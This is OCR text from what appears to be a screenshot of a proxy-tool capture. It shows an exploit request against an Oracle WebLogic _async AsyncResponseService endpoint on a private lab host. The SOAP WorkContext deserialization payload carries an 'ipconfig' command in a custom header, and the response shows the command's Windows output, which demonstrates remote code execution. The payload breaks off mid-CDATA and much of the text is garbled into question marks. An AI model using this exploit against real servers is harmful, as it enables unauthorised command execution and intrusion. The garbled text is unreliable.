 Request
Raw Params Headers Hex XML U2C
POST
//////////////////////////////////////////////_async////////////////////////////
///////////////////////////////////////////////////////////////////////////////
///////////////////////////////////////////////////////////////////////////////
///////////////////////////////////////////////////////////////////////////////
///////////////////////////////////////////////////////////////////////////////
///////////////////////////////////////////////////////////////////////////////
/////////////////////////////////////////////////////////////AsyncResponseServi
ce HTTP/1.1
Content-Type: text/xml
SOAPAction: ""
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/101.0.0.0 Safari/537.36
Connection: close
chache: ipconfig
Cache-Control: no-cache
Pragma: no-cache
HOST: 192.168.237.235:7001
Referer: http://192.168.237.235:7001
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: close
Content-Length: 6055
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header> <wsa:Action>xx</wsa:Action><wsa:RelatesTo></wsa:RelatesTo>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java><class><string>org.slf4j.ext.EventData</string><void>
<string><![CDATA[<?xml version="1.0" encoding="UTF-8"?>
Response
Raw Headers Hex U2C
HTTP/1.1 202 Accepted
Connection: close
Date: Sun, 08 Jan 2023 12:56:29 GMT
Content-Length: 0
----->|
Windows IP ??
?????? Ethernet0:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::8889:1608
IPv4 ?? . . . . . . . . . . . . : 192.168.237
???? . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . : 192.168.237.2
????? Teredo Tunneling Pseudo-Interface:
????? DNS ?? . . . . . . . :
IPv6 ?? . . . . . . . . . . . . : 2001:0:348b
???? IPv6 ??. . . . . . . . : fe80::2cce:85b:
????. . . . . . . . . . . . . : ::
????? isatap.{A71C3065-A933-47F3-9A75-850ABE5880
???? . .
网络安全abc123
????? DNS ?? . . . . . . . :
|<-----